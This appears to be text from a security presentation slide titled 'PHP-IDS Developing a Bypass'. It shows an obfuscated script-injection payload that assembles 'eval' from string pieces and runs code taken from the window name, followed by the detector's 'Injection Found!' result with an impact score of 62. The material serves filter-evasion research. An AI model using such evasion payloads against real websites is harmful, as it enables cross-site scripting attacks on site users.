 PHP-IDS Developing a Bypass $$='e' x=$$+'val' z=(1)['__par'+'ent__'] x=z[x] y=x('nam'+e) x(y) Injection Found!  Overall Impact: 62 